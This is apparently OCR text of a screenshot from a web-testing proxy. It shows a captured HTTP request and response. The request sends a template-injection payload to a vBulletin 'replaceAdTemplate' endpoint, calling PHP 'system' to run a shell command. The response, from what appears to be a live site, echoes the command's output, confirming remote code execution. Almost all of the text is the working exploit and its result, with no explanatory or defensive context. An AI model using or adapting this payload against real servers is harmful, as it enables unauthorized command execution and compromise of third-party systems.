 Request
数据包扫描 美 化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length auto : 134
9
10 routestring=ajax/api/ad/replaceAdTemplate&styleid=1&location=rand_string&
template=<vb:if condition='"system"("echo 123321456654")'></vb:if>
11
12
Responses https 76bytes / 342ms 美化 编码 请输入定位响应
远端地址:127.0.0.1:7890; 响应
时间:342ms; 总耗时:1308ms;
URL:https://www.400scalehan
gar.net...
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Jun 2025 01:40:39 GMT
3 Server: Apache
4 X-Powered-By: PHP/8.1.32
5 Cache-Control: max-age=0,no-cache,no-store,post-check=0,pre-check=0
6 Expires: Sat, 1 Jan 2000 01:00:00 GMT
7 Pragma: no-cache
8 Set-Cookie: bbsessionhash=2a660870e62559bd8fc0423bbcee4970; path=/; secure;
HttpOnly
9 Set-Cookie: bblastvisit=1750902039; expires=Fri, 26-Jun-2026 01:40:40 GMT;
Max-Age=31536000; path=/; secure; HttpOnly
10 Set-Cookie: bblastactivity=1750902039; expires=Fri, 26-Jun-2026 01:40:40
GMT; Max-Age=31536000; path=/; secure; HttpOnly
11 Set-Cookie: bbsessionhash=4a1b59e11f2e33c7d182b5c303e9be31; path=/; secure;
HttpOnly
12 Upgrade: h2,h2c
13 Connection: keep-alive, Keep-Alive
14 Last-Modified: Thu, 26 Jun 2025 01:40:40 GMT
15 Vary: Accept-Encoding
16 Keep-Alive: timeout=5
17 Content-Type: application/json; charset=UTF-8
18 Content-Length: 76
19
20 123321456654
21 123321456654
22 {"errors":[["invalidid","templateid"]],"userid":0}